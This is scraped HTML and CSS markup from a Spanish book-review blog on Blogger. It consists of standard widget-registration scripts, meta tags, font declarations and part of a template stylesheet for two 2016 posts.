href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/6362148556579981796/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '6362148556579981796', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s72-c/monthlybookmark.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png', 'pageName': 'Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo', 'pageTitle': 'El Ba\xfal de Greenleaves: Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6362148556579981796}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html
body_size: 155005
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html' rel='canonical'/>
<title>Sunday&#180;s Coffee #03 - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='Sunday´s Coffee #03, El Baúl de Greenleaves: Sunday´s Coffee #03, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s72-c/sundayscoffee.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: Sunday´s Coffee #03' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: Sunday´s Coffee #03' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
